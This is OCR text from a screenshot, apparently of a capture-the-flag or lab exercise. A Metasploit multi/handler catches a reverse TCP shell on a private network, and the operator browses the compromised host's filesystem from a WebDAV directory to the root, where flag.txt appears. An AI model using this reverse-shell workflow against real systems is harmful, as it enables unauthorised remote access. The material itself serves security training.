 Shell No. 1
06:41 PM
Floppy
Tras
File Sys
Hom
Shell No.1
File Actions Edit View Help
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4445
[*] Command shell session 6 opened (192.168.1.90:4445 -> 192.168.1.105:38512) at 2022-
02-02 18:38:06 -0800
pwd
/var/www/webdav
cd
pwd
/var/www/webdav
cd /usr
pwd
/usr
;s
ls
bin
games
include
lib
local
sbin
share
src
cd ../
ls
bin
boot
dev
etc
flag.txt
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
tmp